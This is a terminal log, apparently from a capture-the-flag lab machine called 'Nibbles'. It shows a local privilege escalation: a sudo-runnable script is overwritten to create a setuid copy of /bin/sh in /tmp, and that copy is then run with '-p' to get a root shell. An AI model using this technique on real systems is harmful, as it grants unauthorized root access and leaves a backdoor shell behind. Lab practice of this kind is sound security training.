 nibbler@Nibbles:/home/nibbler/personal/stuff$ echo "cp /bin/sh /tmp/sh; chmod +s /tmp/sh" > monitor.sh
<er/personal/stuff$ echo "cp /bin/sh /tmp/sh; chmod +s /tmp/sh" > monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ tail monitor.sh
tail monitor.sh
cp /bin/sh /tmp/sh; chmod +s /tmp/sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ sudo ./monitor.sh
sudo ./monitor.sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ ls -al /tmp
ls -al /tmp
total 188
drwxrwxrwt  9 root root   4096 Sep 23 23:39 .
drwxr-xr-x 23 root root   4096 Dec 15  2020 ..
drwxrwxrwt  2 root root   4096 Sep 23 21:52 .ICE-unix
drwxrwxrwt  2 root root   4096 Sep 23 21:52 .Test-unix
drwxrwxrwt  2 root root   4096 Sep 23 21:52 .X11-unix
drwxrwxrwt  2 root root   4096 Sep 23 21:52 .XIM-unix
drwxrwxrwt  2 root root   4096 Sep 23 21:52 .font-unix
-rwsr-sr-x  1 root root 154072 Sep 23 23:46 sh
drwx------  3 root root   4096 Sep 23 21:52 systemd-private-69d0262d2f894490ab74533706994474-systemd-timesyncd.
drwx------  2 root root   4096 Sep 23 21:54 vmware-root
nibbler@Nibbles:/home/nibbler/personal/stuff$ /tmp/sh -p
/tmp/sh -p
# whoami
whoami
root